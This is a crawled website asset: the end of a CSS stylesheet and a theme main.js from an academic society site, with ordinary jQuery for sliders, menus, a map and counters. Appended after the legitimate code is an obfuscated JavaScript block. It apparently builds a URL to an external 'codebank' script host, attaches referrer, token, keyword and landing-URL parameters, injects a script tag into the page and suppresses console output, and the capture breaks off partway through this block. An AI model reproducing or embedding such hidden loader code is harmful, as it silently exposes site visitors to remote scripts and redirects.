	width: 70px;
    height: 48px;
	font-size: 30px;
	text-align: center;
    line-height: 48px;
	display: inline-block;
	vertical-align: middle;
    border-right: 1px solid #eee;
}
.sj-paymentmethod li a span{
	color: #222;
	font-size: 16px;
	line-height: 24px;
	padding-left:30px; 
	display: inline-block;
	vertical-align: middle;
}
.sj-paymentmethod li a span em{
	display: block;
	color: #767676;
	font-size: 13px;
	font-style:normal;
}
.sj-checkpaymentmethod .sj-title{margin-bottom:30px; }
/*==============================================
			Preloader Style						
==============================================*/
.preloader-outer {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	position: fixed;
	background: #fff;
}
.loader {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 20px;
	width: 250px;
	margin: auto;
	position: absolute;
}
.loader--dot {
	animation-name: loader;
	animation-timing-function: ease-in-out;
	animation-duration: 3s;
	animation-iteration-count: infinite;
	height: 15px;
	width: 15px;
	border-radius: 100%;
	background-color: black;
	position: absolute;
	border: 2px solid white;
}
.loader--dot:first-child {
	background-color: #2eca80;
	animation-delay: 0.5s;
}
.loader--dot:nth-child(2) {
	background-color: #0ca5e1;
	animation-delay: 0.4s;
}
.loader--dot:nth-child(3) {
	background-color: #16a0de;
	animation-delay: 0.3s;
}
.loader--dot:nth-child(4) {
	background-color: #7751e5;
	animation-delay: 0.2s;
}
.loader--dot:nth-child(5) {
	background-color: #60beeb;
	animation-delay: 0.1s;
}
.loader--dot:nth-child(6) {
	background-color: #fbef5a;
	animation-delay: 0s;
}
.loader--text {
	position: absolute;
	top: 200%;
	left: 0;
	right: 0;
	width: 4rem;
	margin: auto;
}
.loader--text:after {
	content: "Loading";
	font-weight: bold;
	animation-name: loading-text;
	animation-duration: 3s;
	animation-iteration-count: infinite;
}

@keyframes loader {
	15% {
		transform: translateX(0);
	}
	45% {
		transform: translateX(230px);
	}
	65% {
		transform: translateX(230px);
	}
	95% {
		transform: translateX(0);
	}
}
@keyframes loading-text {
	0% {
		content: "Loading";
	}
	25% {
		content: "Loading.";
	}
	50% {
		content: "Loading..";
	}
	75% {
		content: "Loading...";
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.pakbs.org/pjbot/js/main.js
body_size: 29661
content:
"use strict";
jQuery(document).on('ready', function() {
	/* -------------------------------------
			PRELOADER
	-------------------------------------- */
		jQuery(document).ready(function($){	   
		    jQuery(".preloader-outer").delay(1000).fadeOut();
			jQuery(".loader").delay(500).fadeOut("slow");		
		});
	/*--------------------------------------
			MOBILE MENU						
	--------------------------------------*/
	function collapseMenu(){
		jQuery('.sj-navigation ul li.menu-item-has-children, .sj-navigation ul li.page_item_has_children, .sj-navigation ul li.menu-item-has-mega-menu').prepend('<span class="sj-dropdowarrow"><i class="fa fa-angle-down"></i></span>');
		jQuery('.sj-navigation ul li.menu-item-has-children span, .sj-navigation ul li.page_item_has_children span, .sj-navigation ul li.menu-item-has-mega-menu span').on('click', function() {
			jQuery(this).parent('li').toggleClass('sj-open');
			jQuery(this).next().next().slideToggle(300);
		});
	}
	collapseMenu();

	/* -------------------------------------
			PROGRESS BAR
	-------------------------------------- */
	appear({
		init: function init(){
			jQuery('.sj-ourskill .sj-skill').each(function(){
				jQuery(this).find('.sj-skillbar').animate({
					width: jQuery(this).find('.sj-skillholder').attr('data-percent')
				}, 2500);
			});
			
		},
	});
	/* -------------------------------------
			OPEN CLOSE
	-------------------------------------- */
	jQuery('#sj-languages-button').on('click', function(event){
		event.preventDefault();
		jQuery('.sj-languages > ul').slideToggle();
	});
	/*--------------------------------------
			COUNTER							
	--------------------------------------*/
	if(jQuery('#sj-counters').length > 0){
		var _tg_counters = jQuery('#sj-counters');
		_tg_counters.appear(function () {
			jQuery('.sj-timer').countTo()
		});
	}
	/*--------------------------------------
			THEME ACCORDION 				
	--------------------------------------*/
	if(jQuery('.sj-panelheading').length > 0){
		var _tg_panelheading = jQuery('.sj-panelheading');
		_tg_panelheading.on('click',function () {
			jQuery('.panel-heading').removeClass('active');
			jQuery(this).parents('.panel-heading').addClass('active');
			jQuery('.panel').removeClass('active');
			jQuery(this).parent().addClass('active');
		});
	}
	/* -------------------------------------
			WELCOME SLIDER
	-------------------------------------- */
	var _sj_welcomeimgslider = jQuery('#sj-welcomeimgslider');
	if(_sj_welcomeimgslider.hasClass('sj-welcomeslider')){
		_sj_welcomeimgslider.owlCarousel({
			items: 1,
			nav:false,
			loop:true,
			dots: true,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="icon-chevron-left"></span>', '<span class="icon-chevron-right"></span>'],
		});
	}
	/* -------------------------------------
			EDITOR CHOICE SLIDER
	-------------------------------------- */
	var _sj_editorchoiceslider = jQuery('#sj-editorchoiceslider');
	if(_sj_editorchoiceslider.hasClass('sj-editorschoice')){
		_sj_editorchoiceslider.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			ISSUES SLIDERS
	-------------------------------------- */
	var _sj_homeslidersame = jQuery('[id="sj-issuesslider-2018"], [id="sj-issuesslider-2017"], [id="sj-issuesslider-2016"], [id="sj-issuesslider-2015"], [id="sj-issuesslider-2014"], [id="sj-issuesslider-2013"]');
	if(_sj_homeslidersame.hasClass('sj-issuesslider')){
		_sj_homeslidersame.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: false,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			UPCOMING BOOKS SLIDER
	-------------------------------------- */
	var _sj_upcomingbooksslider = jQuery('#sj-upcomingbooksslider');
	if(_sj_upcomingbooksslider.hasClass('sj-upcomingbooks')){
		_sj_upcomingbooksslider.owlCarousel({
			items: 4,
			nav:true,
			margin:20,
			loop:true,
			dots: false,
			autoplay: true,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:2,},
				567:{items:3,},
				991:{items:4,},
				992:{items:5,}
			}
		});
	}
	/* -------------------------------------
			NEWS ARTICLES SLIDER
	-------------------------------------- */
	var _sj_newsarticlesslider = jQuery('#sj-newsarticlesslider');
	if(_sj_newsarticlesslider.hasClass('sj-newsarticles')){
		_sj_newsarticlesslider.owlCarousel({
			items: 3,
			nav:true,
			margin:30,
			loop:true,
			dots: false,
			autoplay: false,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:1,},
				600:{items:2,},
				992:{items:3,}
			}
		});
	}
	/*--------------------------------------
			Google Map
	--------------------------------------*/
	if(jQuery('#sj-locationmap').length > 0){
		var _tg_locationmap = jQuery('#sj-locationmap');
		_tg_locationmap.gmap3({
			marker: {
				address: '1600 Elizabeth St, Melbourne, Victoria, Australia',
				options: {
					title: 'Robert Frost Elementary School'
				}
			},
			map: {
				options: {
					zoom: 16,
					scrollwheel: false,
					disableDoubleClickZoom: true,
				}
			}
		});
	}
	/*--------------------------------------
			PRETTY PHOTO GALLERY			
	--------------------------------------*/
	if(jQuery('#sj-prettyphoto').length > 0){
		jQuery("a[data-rel]").each(function () {
			jQuery(this).attr("rel", jQuery(this).data("rel"));
		});
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			animation_speed: 'normal',
			theme: 'dark_square',
			slideshow: 3000,
			autoplay_slideshow: false,
			social_tools: false
		});
	}
	/* -------------------------------------
			NEXT EVENT COUNTER
	-------------------------------------- */
	var _sj_upcomingeventcounter = jQuery('#sj-comingsooncounter');
	_sj_upcomingeventcounter.countdown('2020/12/12', function(event) {
		var $this = jQuery(this).html(event.strftime(''
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%-D</span><span> Days</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%H</span><span>Hours</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%M</span><span>Minutes</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%S</span><span>Seconds</span></div></div>'
		));
	});
	/* -------------------------------------
			TESTIMONIALS SLIDER
	-------------------------------------- */
	function focusSlider(){
		var sync1 = jQuery("#sj-ourfocusslider");
		var sync2 = jQuery("#sj-ourfocusthumbslider");
		var slidesPerPage = 5;
		var syncedSecondary = true;
		sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		loop: true,
		dots: false,
		autoplay: true,
		responsiveRefreshRate : 200,
	}).on('changed.owl.carousel', syncPosition);
	sync2
		.on('initialized.owl.carousel', function () {
		sync2.find(".owl-item").eq(0).addClass("current");
	})
	.owlCarousel({
		items : slidesPerPage,
		dots: false,
		nav: false,
		margin:10,
		autoplay: true,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage,
		responsiveRefreshRate : 100,
		responsive:{
			0:{ items:2, },
			568:{ items:2, },
			768:{ items:3, },
			992:{ items:5, },
		},
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		var count = el.item.count-1;
		var current = Math.round(el.item.index - (el.item.count/2) - .5);
			if(current < 0) {
				current = count;
			}
	if(current > count) {
			current = 0;
		}
	sync2
		.find(".owl-item")
		.removeClass("current")
		.eq(current)
		.addClass("current");
	var onscreen = sync2.find('.owl-item.active').length - 1;
	var start = sync2.find('.owl-item.active').first().index();
	var end = sync2.find('.owl-item.active').last().index();
		if (current > end) {
			sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
	if(syncedSecondary) {
		var number = el.item.index;
		sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	sync2.on("click", ".owl-item", function(e){
		var number = jQuery(this).index();
		sync1.data('owl.carousel').to(number, 300, true);
	});
	}
	focusSlider();
	/*--------------------------------------
			TOTAL VIEWS CHART				
	--------------------------------------*/
	if(jQuery('#sj-viewchart').length > 0){
		var chart = new Chartist.Bar('#sj-viewchart', {
			labels: ['2012', '2013', '2014', '2015', '2016', '2017', '2018'],
			series: [1400, 2200, 1700, 1550, 2400, 1900, 1600],
		}, {
			distributeSeries: true
		});
	}
	/* -------------------------------------
			THEME ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.sj-panelcontent').hide();
		jQuery('.sj-accordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('.sj-accordion h4').on('click',function() {
			if(jQuery(this).next().is(':hidden')) {
				jQuery('.sj-accordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	
	/* ---------------------------------------
			SEARCH
	 -------------------------------------- */
	jQuery(function () {
		jQuery('a[href="#sj-searcharea"]').on('click', function (event) {
			event.preventDefault();
			jQuery('.sj-searcharea').addClass('open');
			jQuery('.sj-searcharea > form > input[type="search"]').focus();
		});
		jQuery('.sj-searcharea, .sj-searcharea button.close').on('click keyup', function (event) {
			if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
				jQuery(this).removeClass('open');
			}
		});
		jQuery('form').submit(function (event) {
			event.preventDefault();
			return false;
		})
	});
	/*--------------------------------------
			THEME VERTICAL SCROLLBAR		
	--------------------------------------*/
	if(jQuery('.sj-verticalscrollbar').length > 0){
		var _sj_verticalscrollbar = jQuery('.sj-verticalscrollbar');
		_sj_verticalscrollbar.mCustomScrollbar({
			axis:"y",
		});
	}
	if(jQuery('.sj-horizontalthemescrollbar').length > 0){
		var _sj_horizontalthemescrollbar = jQuery('.sj-horizontalthemescrollbar');
		_sj_horizontalthemescrollbar.mCustomScrollbar({
			axis:"x",
			advanced:{autoExpandHorizontalScroll:true},
		});
	}
	/* -------------------------------------
				SCROLL TO TOP
	-------------------------------------- */
	var _sj_btnscrolltotop = jQuery(".sj-btnscrolltotop");
	_sj_btnscrolltotop.on('click', function(){
		var _scrollUp = jQuery('html, body');
		_scrollUp.animate({ scrollTop: 0 }, 'slow');
	});
	/* -------------------------------------
				OPEN CLOSE
	-------------------------------------- */
	jQuery('.sj-userdropdownbtn').on('click', function(event){
		var _this = jQuery(this);
		event.preventDefault();
		_this.closest('.sj-categorysinfo').siblings('.sj-categorysinfo').find('.sj-userdropdownmanu').slideUp();
		_this.siblings('.sj-userdropdownmanu').slideToggle();
	});
});
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var 